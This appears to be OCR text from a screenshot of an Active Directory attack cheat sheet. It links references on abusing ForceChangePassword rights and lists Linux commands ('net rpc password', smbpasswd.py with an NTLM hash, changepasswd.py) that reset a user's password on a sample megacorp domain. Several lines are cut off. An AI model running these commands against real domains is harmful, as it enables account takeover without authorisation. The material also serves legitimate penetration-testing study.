
https://www.thehacker.recipes/a-
d/movement/dacl/forcechangepassword
https://www.n00py.io/2021/09/resetting-expired-passwords-
remotely/
From Linux with further recovery:
Copy
$ net rpc password j.doe 'NewPassw0rd!' -U megacorp.loc
$ smbpasswd.py -hashes :5fe2a4a4f217609a8e063620954d502
$ changepasswd.py megacorp.local/j.doe:'NewPassw0rd!'@D
SDDL